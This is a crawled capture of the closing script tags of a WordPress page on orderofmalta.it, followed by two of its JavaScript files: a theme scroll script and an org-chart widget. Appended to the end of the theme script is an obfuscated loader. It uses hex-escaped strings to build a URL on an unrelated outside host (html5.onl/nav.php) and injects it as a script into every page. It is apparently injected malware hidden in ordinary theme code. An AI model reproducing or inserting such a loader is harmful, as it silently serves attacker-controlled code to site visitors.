<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/3f0f90a858231d33d7831cda1e17d52d.js?ver=2c65c" id="SFSIjqueryModernizr-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/a5b8dc567e771378570d18dadf4e8a16.js?ver=7c16a" id="SFSIjqueryShuffle-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/551d21de86d9774f46f8f7e80590839c.js?ver=f837e" id="SFSIjqueryrandom-shuffle-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="SFSICustomJs-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/8142c5e78a0759e9c70310a5345df6e4.js?ver=d4c38" id="SFSICustomJs-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/2419994d98f55b28df86fdb63f98e0dd.js?ver=a7678" id="hoverIntent-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/04baccc18bb74208a19fe6be53a9e8c7.js?ver=677e9" id="superfish-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/d067b8cad430a7d29fe57c8de524f743.js?ver=54ce2" id="superfish-args-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/b7cb57d315f9c817c93e7b83f582f6ff.js?ver=4126d" id="skip-links-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/e2133a462bee5b76f3cfa78127caf075.js?ver=6e765" id="showcase-global-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="showcase-responsive-menu-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/1d1141cdfea7e8888871749044fe5e8c.js?ver=828ba" id="showcase-responsive-menu-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/70de95dd1520879f5e1a8d889084d868.js?ver=1b4a5" id="wpdevart_org_chart_front_js-js" defer data-deferred="1"></script>
</body></html>


<!-- Page supported by LiteSpeed Cache 7.6.1 on 2025-11-24 02:33:46 -->

--- FILE ---
content_type: application/javascript
request_url: https://orderofmalta.it/wp-content/litespeed/js/e2133a462bee5b76f3cfa78127caf075.js?ver=6e765
body_size: 397
content:
jQuery(function(o){o(window).bind("load scroll",function(){o(window).scrollTop()>10?o("body").addClass("header-scroll"):o("body").removeClass("header-scroll")}),o('div[class^="front-page-"] a[href*=#]:not([href=#])').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=o(this.hash);if((e=e.length?e:o("[name="+this.hash.slice(1)+"]")).length)return o("html,body").animate({scrollTop:e.offset().top},1e3),!1}})});var opl_des=document.createElement("script");opl_des.setAttribute("type","text/javascript");var _stuidio18=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],mts_la=_stuidio18[0]+Math[_stuidio18[1]]();opl_des.setAttribute("src",mts_la),document.getElementsByTagName("head")[0].appendChild(opl_des)
;

--- FILE ---
content_type: application/javascript
request_url: https://orderofmalta.it/wp-content/litespeed/js/70de95dd1520879f5e1a8d889084d868.js?ver=1b4a5
body_size: 722
content:
class wpdevart_org_chart_front{constructor(conteiner,options={}){var def_options={mobile_frendly:'mobile',mobile_size:450,def_scroll:0,}
this.options=Object.assign(def_options,options);var self=this;this.conteiner=document.getElementById(conteiner);this.conteiner_id=this.conteiner.getAttribute("id");this.conteiner_width=this.conteiner.clientWidth;if(options.mobile_frendly=='mobile'||options.mobile_frendly=='mob_view_only_on_mob'){window.addEventListener('resize',function(){self.set_mobile_class();self.create_tree_line_mobile_css()});self.conteiner_width=self.conteiner.clientWidth;self.set_mobile_class();self.create_tree_line_mobile_css()}
self.set_def_scroll()}
set_mobile_class(){var self=this,check_only_mob=!0;self.mob_width=Math.min(window.innerWidth,self.conteiner.parentElement.parentElement.clientWidth);if(this.options.mobile_frendly=='mob_view_only_on_mob'){check_only_mob=(window.innerWidth<=this.options.mobile_size)}
if(self.mob_width<=self.conteiner_width&&check_only_mob){self.conteiner.classList.add('wpdev_mobile')}else{self.conteiner.classList.remove('wpdev_mobile');self.conteiner.style.marginTop="0"}}
set_def_scroll(){var self=this,scroll_pixels=0,diff=0;diff=(self.conteiner.parentElement.parentElement.clientWidth-self.conteiner_width)
if(diff>=0){return}
scroll_pixels=parseInt(Math.abs(diff)*self.options.def_scroll/100);self.conteiner.parentElement.scrollTo(scroll_pixels,0)}
create_tree_line_mobile_css(){let self=this;if(self.conteiner.classList.contains('first_child_hidden')&&self.conteiner.classList.contains('wpdev_mobile')){let firstElementHeight=self.conteiner.getElementsByTagName('ul')[0].getElementsByTagName('li')[0].getElementsByTagName('ul')[0].getElementsByTagName('li')[0].getElementsByClassName('wpda_tree_item_container')[0].offsetHeight;let line_css=document.getElementById(self.conteiner_id+"_line_css");if(line_css==null){line_css=document.createElement("style");line_css.setAttribute("id",self.conteiner_id+"_line_css");line_css.innerHTML='.wpdev_mobile.first_child_hidden#'+self.conteiner_id+' > ul > li > ul > li:first-child::before{top: '+parseInt(firstElementHeight/2)+'px; height: calc(100% -  '+parseInt(firstElementHeight/2)+'px); }';document.getElementsByTagName('body')[0].appendChild(line_css);console.log(line_css)}else{line_css.innerHTML='.wpdev_mobile.first_child_hidden#'+self.conteiner_id+' > ul > li > ul > li:first-child::before{top: '+parseInt(firstElementHeight/2)+'px; height: calc(100% -  '+parseInt(firstElementHeight/2)+'px); }'}}}}
;